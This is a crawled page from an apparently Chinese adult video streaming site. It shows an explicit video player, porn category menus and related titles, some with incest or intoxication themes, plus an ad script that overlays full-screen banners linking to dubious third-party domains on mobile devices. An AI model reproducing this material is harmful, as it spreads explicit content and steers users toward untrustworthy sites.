

--- FILE ---
content_type: text/html
request_url: http://949nn.com/play/index64449-0-0.html
body_size: 4052
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64449;var seaplaylink="/play/index64449-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            与蕾丝妹子的故事.
        </title>
        <meta name="keywords" content="与蕾丝妹子的故事." />
        <meta name="description" content="与蕾丝妹子的故事." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;与蕾丝妹子的故事.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/KDCMWIA7/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/KDCMWIA7/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/KDCMWIA7/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a344a03faa4c4cee8d82f453156ac986","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/gg.js
body_size: 396
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i3/O1CN01m7IMRx1JMSikKzpe8_!!3883661014-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0115.oaiyrw.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



